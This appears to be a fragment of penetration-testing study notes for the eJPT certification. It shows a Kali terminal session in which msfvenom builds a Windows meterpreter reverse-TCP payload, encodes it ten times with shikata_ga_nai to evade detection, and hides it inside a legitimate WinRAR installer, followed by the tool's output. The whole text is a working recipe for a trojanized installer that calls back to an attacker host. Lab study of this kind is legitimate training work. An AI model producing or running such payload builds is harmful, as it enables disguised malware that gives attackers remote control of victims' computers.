 └─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.128 LPORT=1234 -e x86/shikata_ga_nai -i 10 -f exe -x winrar-x32-621.exe > /home/kali/certs/ejpt/Windows_Payloads/
winrar.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 3308784 bytes